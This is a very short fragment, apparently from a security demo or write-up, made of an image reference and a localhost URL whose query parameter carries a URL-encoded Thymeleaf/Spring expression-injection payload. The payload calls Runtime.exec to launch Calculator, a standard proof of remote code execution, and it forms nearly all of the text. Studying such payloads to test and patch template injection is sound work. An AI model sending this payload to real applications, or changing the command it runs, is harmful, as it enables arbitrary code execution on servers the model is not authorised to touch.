 http://localhost:8887/path?path=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22).getInputStream()).next()%7d__::.x